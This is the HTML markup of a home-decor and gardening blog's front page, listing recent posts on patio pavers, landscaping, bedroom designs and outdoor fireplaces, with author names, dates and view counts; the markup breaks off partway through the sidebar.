<div class="wrp">
    <!-- Main contents -->
<main class="main-content ">
<!-- Header starts -->
<div id="page" class="papr-main-content">			
		<div class="side-nav ">
    <div class="side-nav-inner nicescroll-container">
                    <form id="off-canvas-search" class="side-nav-search-form" action="https://thetalkhome.com/"
                  method="GET">
                <div class="form-group search-field">
                    <input type="text" name="s"
                           placeholder="Search ..."
                           value=""/>
                    <button type="submit" class="side-nav-search-btn"><i class="fas fa-search"></i></button>
                </div>
            </form>
                <!-- End of .side-nav-search-form -->
        <div class="side-nav-content">
            <div class="row">
                                    <div class="col-lg-6">
                                            </div>
                                    <!-- End of  .col-md-6 -->
                                    <div class="col-lg-6">
                        <div class="axil-contact-info-inner">
                                                            <h5 class="m-b-xs-10"> Contact Information </h5>
                            
                            <div class="axil-contact-info">
                                <address class="address">
                                                                            <p class="m-b-xs-30 mid grey-dark-three">			</p>
                                                                                                                                                                                                                                <div>
                                            <a class="tel" href="/cdn-cgi/l/email-protection#1c5b70736e757d5c687479687d707774737179327f7371"><i
                                                        class="fas fa-envelope"></i><span class="__cf_email__" data-cfemail="86c1eae9f4efe7c6f2eee3f2e7eaedeee9ebe3a8e5e9eb">[email&#160;protected]</span>                                            </a>
                                        </div>
                                        
                                </address>
                                <!-- End of address -->
                                                                    <div class="contact-social-share m-t-xs-35">
                                                                                    <div class="axil-social-title h5"> Find us here </div>
                                                                                <ul class="social-share social-share__with-bg">
                                                                                            <li><a href="https://www.facebook.com/TheTalkHome/"
                                                       target="_blank"><i
                                                                class="fab fa-facebook-f"></i></a>
                                                </li>
                                                                                            <li><a href="https://twitter.com/TheTalkHome_"
                                                       target="_blank"><i
                                                                class="fab fa-twitter"></i></a>
                                                </li>
                                                                                            <li><a href="https://www.pinterest.com/thetalkhome/"
                                                       target="_blank"><i
                                                                class="fab fa-pinterest"></i></a>
                                                </li>
                                                                                            <li><a href="https://www.instagram.com/thetalkhome"
                                                       target="_blank"><i
                                                                class="fab fa-instagram"></i></a>
                                                </li>
                                                                                    </ul>
                                    </div>
                                                                <!-- End of .contact-shsdf -->
                            </div>
                            <!-- End of .axil-contact-info -->
                        </div>
                        <!-- End of .axil-contact-info-inner -->
                    </div>
                            </div>
            <!-- End of .row -->
        </div>
    </div>
    <!-- End of .side-nav-inner -->
    <div class="close-sidenav-wrap">
        <div class="close-sidenav" id="close-sidenav">
            <div></div>
            <div></div>
        </div>
    </div>
</div>
<!-- End of .side-nav -->		
		<header class="page-header">
		<div class="navbar bg-grey-light-three navbar__style-three axil-header axil-header-three">
    <div class="container">
        <div class="navbar-inner justify-content-between">
            <div class="brand-logo-container">
                <a class="site-logo" href="https://thetalkhome.com/">
                                            <img class="brand-logo dark-logo" src="https://thetalkhome.com/wp-content/uploads/logo-1.png"
                             alt="TheTalkHome">
                                                                <img class="brand-logo light-logo" src="https://thetalkhome.com/wp-content/themes/papr/assets/img/logo-white.svg"
                             alt="TheTalkHome">
                                    </a>
            </div>
            <div id="axil-navigation" class="main-navigation main-nav-wrapper">
                <nav class="main-nav-wrapper"><ul id="main-menu" class="main-navigation list-inline"><li id="menu-item-5061" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-5061 is-active"><a href="https://thetalkhome.com/" aria-current="page">Home</a></li>
<li id="menu-item-5071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5071"><a href="https://thetalkhome.com/category/home-decor/">Home Decor</a></li>
<li id="menu-item-5072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5072"><a href="https://thetalkhome.com/category/outdoor/">Outdoor</a></li>
<li id="menu-item-5076" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5076"><a href="https://thetalkhome.com/category/gardening/">Gardening</a></li>
</ul></nav>            </div>
            <div class="navbar-extra-features">
                                    <form id="search" action="https://thetalkhome.com/" class="navbar-search" method="GET">
                        <div class="search-field">
                            <input type="text" class="navbar-search-field" name="s"
                                   placeholder="Search ..."
                                   value="">
                            <button class="navbar-search-btn" type="submit"><i class="fal fa-search"></i></button>
                        </div>
                        <!-- End of .search-field -->
                        <a href="#" class="navbar-search-close"><i class="fal fa-times"></i></a>
                    </form>
                    <!-- End of .navbar-search -->
                    <a href="#" class="nav-search-field-toggler" data-toggle="nav-search-feild"><i
                                class="far fa-search"></i></a>
                                                                                    <a href="#" class="side-nav-toggler" id="side-nav-toggler">
                        <span></span>
                        <span></span>
                        <span></span>
                    </a>
                            </div>
            <!-- End of .main-nav-toggler -->
            <!-- End of .navbar-extra-features -->
            <div class="main-nav-toggler d-block d-lg-none" id="main-nav-toggler">
                <div class="toggler-inner">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </div>
            <!-- End of .main-nav-toggler -->
        </div>
        <!-- End of .navbar-inner -->
    </div>
    <!-- End of .container -->
</div>
<!-- End of .navbar -->
		
		</header>		
	<div class="papr-container-main">
	


		<div data-elementor-type="wp-page" data-elementor-id="200" class="elementor elementor-200">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-ebdb818 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="ebdb818" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-27d629b" data-id="27d629b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d5d8970 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="d5d8970" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-25b4487" data-id="25b4487" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-223bf01 elementor-widget elementor-widget-heading" data-id="223bf01" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-xxl">Decorating Home Never 

Felt so Good!</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3a960df elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3a960df" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-be09d2a" data-id="be09d2a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9facff4 elementor-widget elementor-widget-image" data-id="9facff4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
										<figure class="wp-caption">
											<a href="https://thetalkhome.com/category/kitchen/">
							<img decoding="async" src="https://thetalkhome.com/wp-content/uploads/elementor/thumbs/Open-Shelving-to-Organize-the-Small-Pantry-qa4tg422octvuo6kkvpo78sm4rj2ftfi0ojrgp72r0.png" title="Open Shelving to Organize the Small Pantry" alt="Open Shelving to Organize the Small Pantry" loading="lazy" />								</a>
											<figcaption class="widget-image-caption wp-caption-text">Kitchen</figcaption>
										</figure>
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-33ea50b" data-id="33ea50b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8eaa289 elementor-widget elementor-widget-image" data-id="8eaa289" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
										<figure class="wp-caption">
											<a href="https://thetalkhome.com/category/outdoor/">
							<img decoding="async" src="https://thetalkhome.com/wp-content/uploads/elementor/thumbs/Tips-for-Outdoor-Patio-Floor-Ideas-Selection-q9ohldopfgn7j68d2o8nv33n2ly099ukqvpumle2ss.jpg" title="Tips for Outdoor Patio Floor Ideas Selection" alt="Tips for Outdoor Patio Floor Ideas Selection" loading="lazy" />								</a>
											<figcaption class="widget-image-caption wp-caption-text">Outdoor</figcaption>
										</figure>
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d462ea6" data-id="d462ea6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0d4ec6b elementor-widget elementor-widget-image" data-id="0d4ec6b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
										<figure class="wp-caption">
											<a href="https://thetalkhome.com/category/home-decor/">
							<img decoding="async" src="https://thetalkhome.com/wp-content/uploads/elementor/thumbs/Pearly-White-q9qc3p2s60a792cqy4o7pdzstanw9k4axnajphbb8s.png" title="Pearly White" alt="Pearly White" loading="lazy" />								</a>
											<figcaption class="widget-image-caption wp-caption-text">Home Decor</figcaption>
										</figure>
							</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-21fc87b3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="21fc87b3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-1f232983" data-id="1f232983" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-be45559 elementor-widget elementor-widget-spacer" data-id="be45559" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-18401ab elementor-widget elementor-widget-axilnews-post-list" data-id="18401ab" data-element_type="widget" data-widget_type="axilnews-post-list.default">
				<div class="elementor-widget-container">
			<div class="axil-recent-news">

        <div class="section-title d-flex m-b-xs-20">
                <h2 class="axil-title
        axil-title__mid">All Recent Post</h2>
                </div>


<div class="recent-news-holder">
        <div class="media post-block post-block__mid m-b-xs-30">
                                    <a class="align-self-center" href="https://thetalkhome.com/cheap-patio-paver-ideas-to-elevate-your-outdoor-space/">
            <img decoding="async" class="img-fluid m-r-xs-30" src="https://thetalkhome.com/wp-content/uploads/Cheap-Patio-Paver-Ideas-That-Upgrade-Your-Backyard-400x400.jpg" alt="">
            <div class="grad-overlay"></div>
          </a>  
                       <div class="media-body">
            <div class="post-cat-group m-b-xs-10">
                                <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://thetalkhome.com/category/home-decor/">Home Decor</a>
                            <a class="post-cat cat-btn" style="background:#000000"
                   href="https://thetalkhome.com/category/outdoor/">
                    Outdoor                </a>
                        </div>
            <h3 class="axil-post-title hover-line hover-line">
            <a href="https://thetalkhome.com/cheap-patio-paver-ideas-to-elevate-your-outdoor-space/">21 Cheap Patio Paver Ideas to Elevate Your Outdoor Space</a>
        </h3>
                        <div class="post-metas caption-meta">
            <ul class="list-inline">
                                    <li>
                        <span>By</span> <a href="https://thetalkhome.com/author/mariana/"><span class="vcard author author_name"><span class="fn">Mariana Fernandez</span></span></a>                    </li>
                                                    <li><i class="dot">.</i> July 13, 2023</li>
                                                                                    <li><span class="post-meta-view  very-high"><i class="feather icon-activity"></i> 1,682 Views</span> </li>
                                            </ul>
        </div>
                        <P class="mid">Patio Pavers are a great way to upgrade the surrounding area of a home and enhance its looks. But can you use them to upgrade</p>
            </div>
</div>
    <div class="media post-block post-block__mid m-b-xs-30">
                                    <a class="align-self-center" href="https://thetalkhome.com/stunning-must-try-front-of-house-landscaping-ideas/">
            <img decoding="async" class="img-fluid m-r-xs-30" src="https://thetalkhome.com/wp-content/uploads/Beautiful-Front-Yard-Landscaping-Ideas-for-Different-for-House-Styles-400x400.jpg" alt="">
            <div class="grad-overlay"></div>
          </a>  
                       <div class="media-body">
            <div class="post-cat-group m-b-xs-10">
                                <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://thetalkhome.com/category/home-decor/">Home Decor</a>
                        </div>
            <h3 class="axil-post-title hover-line hover-line">
            <a href="https://thetalkhome.com/stunning-must-try-front-of-house-landscaping-ideas/">15 Stunning Must-Try Front of House Landscaping Ideas</a>
        </h3>
                        <div class="post-metas caption-meta">
            <ul class="list-inline">
                                    <li>
                        <span>By</span> <a href="https://thetalkhome.com/author/quentin/"><span class="vcard author author_name"><span class="fn">Quentin Ramsey</span></span></a>                    </li>
                                                    <li><i class="dot">.</i> July 13, 2023</li>
                                                                                    <li><span class="post-meta-view  very-high"><i class="feather icon-activity"></i> 1,877 Views</span> </li>
                                            </ul>
        </div>
                        <P class="mid">When someone visits your house, the front yard makes the first impression. When you reach home to a welcoming front yard after a tiring day</p>
            </div>
</div>
    <div class="media post-block post-block__mid m-b-xs-30">
                                    <a class="align-self-center" href="https://thetalkhome.com/diy-backyard-ideas-to-keep-your-kids-entertained/">
            <img decoding="async" class="img-fluid m-r-xs-30" src="https://thetalkhome.com/wp-content/uploads/Fun-DIY-Backyard-Ideas-for-Kids-of-All-Ages-400x342.png" alt="Fun DIY Backyard Ideas for Kids of All Ages">
            <div class="grad-overlay"></div>
          </a>  
                       <div class="media-body">
            <div class="post-cat-group m-b-xs-10">
                                <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://thetalkhome.com/category/home-decor/">Home Decor</a>
                            <a class="post-cat cat-btn" style="background:#000000"
                   href="https://thetalkhome.com/category/outdoor/">
                    Outdoor                </a>
                        </div>
            <h3 class="axil-post-title hover-line hover-line">
            <a href="https://thetalkhome.com/diy-backyard-ideas-to-keep-your-kids-entertained/">21 DIY Backyard Ideas to Keep Your Kids Entertained</a>
        </h3>
                        <div class="post-metas caption-meta">
            <ul class="list-inline">
                                    <li>
                        <span>By</span> <a href="https://thetalkhome.com/author/lorena/"><span class="vcard author author_name"><span class="fn">Lorena Rivera</span></span></a>                    </li>
                                                    <li><i class="dot">.</i> July 13, 2023</li>
                                                                                    <li><span class="post-meta-view  very-high"><i class="feather icon-activity"></i> 1,909 Views</span> </li>
                                            </ul>
        </div>
                        <P class="mid">Summer months are here! So, if you are looking to keep your child engaged with some creative activities, then let&#8217;s start by designing your garden</p>
            </div>
</div>
    <div class="media post-block post-block__mid m-b-xs-30">
                                    <a class="align-self-center" href="https://thetalkhome.com/masculine-bedroom-designs-turn-your-space-into-stylish-heaven/">
            <img decoding="async" class="img-fluid m-r-xs-30" src="https://thetalkhome.com/wp-content/uploads/Outstanding-Masculine-Bedroom-Ideas-and-Designs-400x400.jpg" alt="Outstanding Masculine Bedroom Ideas and Designs">
            <div class="grad-overlay"></div>
          </a>  
                       <div class="media-body">
            <div class="post-cat-group m-b-xs-10">
                                <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://thetalkhome.com/category/home-decor/">Home Decor</a>
                        </div>
            <h3 class="axil-post-title hover-line hover-line">
            <a href="https://thetalkhome.com/masculine-bedroom-designs-turn-your-space-into-stylish-heaven/">21 Masculine Bedroom Ideas for an Elegant Transformation</a>
        </h3>
                        <div class="post-metas caption-meta">
            <ul class="list-inline">
                                    <li>
                        <span>By</span> <a href="https://thetalkhome.com/author/sandra/"><span class="vcard author author_name"><span class="fn">Sandra Castillo</span></span></a>                    </li>
                                                    <li><i class="dot">.</i> July 13, 2023</li>
                                                                                    <li><span class="post-meta-view  very-high"><i class="feather icon-activity"></i> 1,998 Views</span> </li>
                                            </ul>
        </div>
                        <P class="mid">The bedroom is the most intimate room of your home. It reflects your style and comfort levels since you spend so much of your life</p>
            </div>
</div>
    <div class="media post-block post-block__mid m-b-xs-30">
                                    <a class="align-self-center" href="https://thetalkhome.com/inspired-sloped-backyard-ideas-on-a-budget/">
            <img decoding="async" class="img-fluid m-r-xs-30" src="https://thetalkhome.com/wp-content/uploads/sloped-backyard-ideas-on-a-budget-400x400.jpg" alt="sloped backyard ideas on a budget">
            <div class="grad-overlay"></div>
          </a>  
                       <div class="media-body">
            <div class="post-cat-group m-b-xs-10">
                                <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://thetalkhome.com/category/gardening/">Gardening</a>
                            <a class="post-cat cat-btn" style="background:#000000"
                   href="https://thetalkhome.com/category/outdoor/">
                    Outdoor                </a>
                        </div>
            <h3 class="axil-post-title hover-line hover-line">
            <a href="https://thetalkhome.com/inspired-sloped-backyard-ideas-on-a-budget/">21 Inspired Sloped Backyard Ideas on a Budget</a>
        </h3>
                        <div class="post-metas caption-meta">
            <ul class="list-inline">
                                    <li>
                        <span>By</span> <a href="https://thetalkhome.com/author/mariana/"><span class="vcard author author_name"><span class="fn">Mariana Fernandez</span></span></a>                    </li>
                                                    <li><i class="dot">.</i> July 13, 2023</li>
                                                                                    <li><span class="post-meta-view  very-high"><i class="feather icon-activity"></i> 7,255 Views</span> </li>
                                            </ul>
        </div>
                        <P class="mid">Are you looking for a sloped backyard idea with little creativity and a minimal budget? Well, implementing from a wide range of sloped backyard ideas</p>
            </div>
</div>
    <div class="media post-block post-block__mid m-b-xs-30">
                                    <a class="align-self-center" href="https://thetalkhome.com/guest-bedrooms-ideas-to-bring-them-ultimate-comfort/">
            <img decoding="async" class="img-fluid m-r-xs-30" src="https://thetalkhome.com/wp-content/uploads/Simple-Ideas-Tips-for-Creating-an-Inviting-Guest-Bedroom-400x400.jpg" alt="">
            <div class="grad-overlay"></div>
          </a>  
                       <div class="media-body">
            <div class="post-cat-group m-b-xs-10">
                                <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://thetalkhome.com/category/home-decor/">Home Decor</a>
                        </div>
            <h3 class="axil-post-title hover-line hover-line">
            <a href="https://thetalkhome.com/guest-bedrooms-ideas-to-bring-them-ultimate-comfort/">17 Guest Bedrooms Ideas to Bring Them Ultimate Comfort</a>
        </h3>
                        <div class="post-metas caption-meta">
            <ul class="list-inline">
                                    <li>
                        <span>By</span> <a href="https://thetalkhome.com/author/sandra/"><span class="vcard author author_name"><span class="fn">Sandra Castillo</span></span></a>                    </li>
                                                    <li><i class="dot">.</i> July 13, 2023</li>
                                                                                    <li><span class="post-meta-view  very-high"><i class="feather icon-activity"></i> 1,425 Views</span> </li>
                                            </ul>
        </div>
                        <P class="mid">Are you looking for guest bedroom ideas? Everyone has a Monica in their group who loves to throw parties and have people over, and because</p>
            </div>
</div>
    <div class="media post-block post-block__mid m-b-xs-30">
                                    <a class="align-self-center" href="https://thetalkhome.com/stunning-under-deck-ideas-to-design-your-home/">
            <img decoding="async" class="img-fluid m-r-xs-30" src="https://thetalkhome.com/wp-content/uploads/Best-Under-Deck-Landscape-Ideas-400x400.jpg" alt="Best Under Deck Landscape Ideas">
            <div class="grad-overlay"></div>
          </a>  
                       <div class="media-body">
            <div class="post-cat-group m-b-xs-10">
                                <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://thetalkhome.com/category/home-decor/">Home Decor</a>
                        </div>
            <h3 class="axil-post-title hover-line hover-line">
            <a href="https://thetalkhome.com/stunning-under-deck-ideas-to-design-your-home/">17 Stunning Under Deck Ideas to Design Your Home</a>
        </h3>
                        <div class="post-metas caption-meta">
            <ul class="list-inline">
                                    <li>
                        <span>By</span> <a href="https://thetalkhome.com/author/mariana/"><span class="vcard author author_name"><span class="fn">Mariana Fernandez</span></span></a>                    </li>
                                                    <li><i class="dot">.</i> July 13, 2023</li>
                                                                                    <li><span class="post-meta-view  very-high"><i class="feather icon-activity"></i> 1,953 Views</span> </li>
                                            </ul>
        </div>
                        <P class="mid">What&#8217;s worse is when you try a beautiful deck landscape idea but waste money when it doesn&#8217;t suit your deck and home and even gets</p>
            </div>
</div>
    <div class="media post-block post-block__mid m-b-xs-30">
                                    <a class="align-self-center" href="https://thetalkhome.com/best-mailbox-post-ideas-to-catch-everyones-attention/">
            <img decoding="async" class="img-fluid m-r-xs-30" src="https://thetalkhome.com/wp-content/uploads/Fantastic-Mailbox-Ideas-and-Designs-That-Will-Leave-Your-Guests-Really-Impressed-400x400.jpg" alt="Fantastic Mailbox Ideas and Designs That Will Leave Your Guests Really Impressed">
            <div class="grad-overlay"></div>
          </a>  
                       <div class="media-body">
            <div class="post-cat-group m-b-xs-10">
                                <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://thetalkhome.com/category/home-decor/">Home Decor</a>
                            <a class="post-cat cat-btn" style="background:#000000"
                   href="https://thetalkhome.com/category/outdoor/">
                    Outdoor                </a>
                        </div>
            <h3 class="axil-post-title hover-line hover-line">
            <a href="https://thetalkhome.com/best-mailbox-post-ideas-to-catch-everyones-attention/">17 Best Mailbox Post Ideas to Catch Everyone&#8217;s Attention</a>
        </h3>
                        <div class="post-metas caption-meta">
            <ul class="list-inline">
                                    <li>
                        <span>By</span> <a href="https://thetalkhome.com/author/warren/"><span class="vcard author author_name"><span class="fn">Warren Voss</span></span></a>                    </li>
                                                    <li><i class="dot">.</i> July 13, 2023</li>
                                                                                    <li><span class="post-meta-view  very-high"><i class="feather icon-activity"></i> 2,037 Views</span> </li>
                                            </ul>
        </div>
                        <P class="mid">Whether simple or very fancy, a mailbox speaks a lot about the personality of the owner. A well-designed mailbox not only provides a secure space</p>
            </div>
</div>
    <div class="media post-block post-block__mid m-b-xs-30">
                                    <a class="align-self-center" href="https://thetalkhome.com/gorgeous-flower-bed-ideas-to-enhance-your-garden-aesthetics/">
            <img decoding="async" class="img-fluid m-r-xs-30" src="https://thetalkhome.com/wp-content/uploads/Flower-Bed-Ideas-to-Spruce-up-Your-Garden-400x400.jpg" alt="">
            <div class="grad-overlay"></div>
          </a>  
                       <div class="media-body">
            <div class="post-cat-group m-b-xs-10">
                                <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://thetalkhome.com/category/gardening/">Gardening</a>
                            <a class="post-cat cat-btn" style="background:#000000"
                   href="https://thetalkhome.com/category/outdoor/">
                    Outdoor                </a>
                        </div>
            <h3 class="axil-post-title hover-line hover-line">
            <a href="https://thetalkhome.com/gorgeous-flower-bed-ideas-to-enhance-your-garden-aesthetics/">22 Flower Bed Ideas to Enhance Your Garden Aesthetics</a>
        </h3>
                        <div class="post-metas caption-meta">
            <ul class="list-inline">
                                    <li>
                        <span>By</span> <a href="https://thetalkhome.com/author/quentin/"><span class="vcard author author_name"><span class="fn">Quentin Ramsey</span></span></a>                    </li>
                                                    <li><i class="dot">.</i> July 14, 2023</li>
                                                                                    <li><span class="post-meta-view  very-high"><i class="feather icon-activity"></i> 1,387 Views</span> </li>
                                            </ul>
        </div>
                        <P class="mid">Maintaining a garden is similar to painting a masterpiece. You begin with a white canvas and paint it up to demonstrate your creativity and imagination.</p>
            </div>
</div>
    <div class="media post-block post-block__mid m-b-xs-30">
                                    <a class="align-self-center" href="https://thetalkhome.com/incredible-outddoor-fireplace-ideas-to-boost-your-space/">
            <img decoding="async" class="img-fluid m-r-xs-30" src="https://thetalkhome.com/wp-content/uploads/Most-amazing-outdoor-fireplace-designs-ever-400x400.jpg" alt="Most amazing outdoor fireplace designs ever">
            <div class="grad-overlay"></div>
          </a>  
                       <div class="media-body">
            <div class="post-cat-group m-b-xs-10">
                                <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://thetalkhome.com/category/home-decor/">Home Decor</a>
                            <a class="post-cat cat-btn" style="background:#000000"
                   href="https://thetalkhome.com/category/outdoor/">
                    Outdoor                </a>
                        </div>
            <h3 class="axil-post-title hover-line hover-line">
            <a href="https://thetalkhome.com/incredible-outddoor-fireplace-ideas-to-boost-your-space/">17 Incredible Outddoor Fireplace Ideas to Boost Your Space</a>
        </h3>
                        <div class="post-metas caption-meta">
            <ul class="list-inline">
                                    <li>
                        <span>By</span> <a href="https://thetalkhome.com/author/warren/"><span class="vcard author author_name"><span class="fn">Warren Voss</span></span></a>                    </li>
                                                    <li><i class="dot">.</i> July 14, 2023</li>
                                                                                    <li><span class="post-meta-view  very-high"><i class="feather icon-activity"></i> 1,418 Views</span> </li>
                                            </ul>
        </div>
                        <P class="mid">Are you the one who is still confused about which fireplace to be installed in your backyard? Lacking some outdoor fireplace ideas? Well, no need</p>
            </div>
</div>
   <div class="row"><div class="mt20 col-sm-12 col-xs-12 pagination-wrapper"><div class="axil-post-pagination"><ul class="axil-post-pagination-holder">
<li class="active"><a href="https://thetalkhome.com/">1</a></li>
<li><a href="https://thetalkhome.com/page/2/">2</a></li>
<li><a href="https://thetalkhome.com/page/3/">3</a></li>
<li>...</li>
<li><a href="https://thetalkhome.com/page/8/">8</a></li>
<li><a href="https://thetalkhome.com/page/2/" > <i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
</ul></div>
</div></div>
</div>
</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-46a8df59 sidebar-style-two" data-id="46a8df59" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-145edfee elementor-widget elementor-widget-sidebar" data-id="145edfee" data-element_type="widget" data-widget_type="sidebar.default">
				<div class="elementor-widget-container">
			
            <aside id="axil-tabbed-recent-widget-3" class="widget-sidebar widget tabbed widgets-sidebar">            <div class="post-widget sidebar-post-widget m-b-xs-30">
                <ul class="nav nav-pills row no-gutters">

                                            <li class="nav-item col">
                            <a class="nav-link active"
                               href="#recent-post-1"
                               data-toggle="pill"
                            >Recent</a>
                        </li>
                                            <li class="nav-item col">
                            <a class="nav-link "
                               href="#recent-post-2"
                               data-toggle="pill"
                            >Popular</a>
                        </li>
                                            <li class="nav-item col">
                            <a class="nav-link "
                               href="#recent-post-3"
                               data-toggle="pill"
                            >Trendy</a>
                        </li>
                    
                </ul>

                <div class="tab-content">
                                            <div class="tab-pane fade active show" id="recent-post-1">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://thetalkhome.com/can-bananas-really-cause-heartburn/" class="align-self-center">
                                                <img decoding="async" width="150" height="150" src="https://thetalkhome.com/wp-content/uploads/Can-Bananas-Really-Cause-Heartburn_--150x150.jpg" class="m-r-xs-30 wp-post-image" alt="Can Bananas Really Cause Heartburn?" srcset="https://thetalkhome.com/wp-content/uploads/Can-Bananas-Really-Cause-Heartburn_--150x150.jpg 150w, https://thetalkhome.com/wp-content/uploads/Can-Bananas-Really-Cause-Heartburn_--400x400.jpg 400w, https://thetalkhome.com/wp-content/uploads/Can-Bananas-Really-Cause-Heartburn_--780x780.jpg 780w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://thetalkhome.com/category/health/"><span
                                                                        class="el-rt-cat style_2">Health<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://thetalkhome.com/can-bananas-really-cause-heartburn/">Can Bananas Really Cause Heartburn?</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://thetalkhome.com/author/alex/" title="Posts by Alex Edwards" rel="author">Alex Edwards</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://thetalkhome.com/exploring-walmarts-vehicle-care-are-alignments-available/" class="align-self-center">
                                                <img decoding="async" width="150" height="150" src="https://thetalkhome.com/wp-content/uploads/Exploring-Walmarts-Vehicle-Care-Are-Alignments-Available--150x150.jpg" class="m-r-xs-30 wp-post-image" alt="Exploring Walmart&#039;s Vehicle Care Are Alignments Available?" srcset="https://thetalkhome.com/wp-content/uploads/Exploring-Walmarts-Vehicle-Care-Are-Alignments-Available--150x150.jpg 150w, https://thetalkhome.com/wp-content/uploads/Exploring-Walmarts-Vehicle-Care-Are-Alignments-Available--400x400.jpg 400w, https://thetalkhome.com/wp-content/uploads/Exploring-Walmarts-Vehicle-Care-Are-Alignments-Available--780x780.jpg 780w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://thetalkhome.com/category/consumer-advice-reviews/"><span
                                                                        class="el-rt-cat style_2">Consumer Advice &amp; Reviews<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://thetalkhome.com/exploring-walmarts-vehicle-care-are-alignments-available/">Exploring Walmart&#8217;s Vehicle Care: Are Alignments Available?</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://thetalkhome.com/author/finn/" title="Posts by Finn Blevins" rel="author">Finn Blevins</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://thetalkhome.com/understanding-how-how-fast-does-a-plane-go-to-take-off/" class="align-self-center">
                                                <img decoding="async" width="150" height="150" src="https://thetalkhome.com/wp-content/uploads/Understanding-how-How-Fast-Does-a-Plane-Go-to-Take-Off--150x150.png" class="m-r-xs-30 wp-post-image" alt="Understanding how How Fast Does a Plane Go to Take Off" srcset="https://thetalkhome.com/wp-content/uploads/Understanding-how-How-Fast-Does-a-Plane-Go-to-Take-Off--150x150.png 150w, https://thetalkhome.com/wp-content/uploads/Understanding-how-How-Fast-Does-a-Plane-Go-to-Take-Off--400x400.png 400w, https://thetalkhome.com/wp-content/uploads/Understanding-how-How-Fast-Does-a-Plane-Go-to-Take-Off--780x780.png 780w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
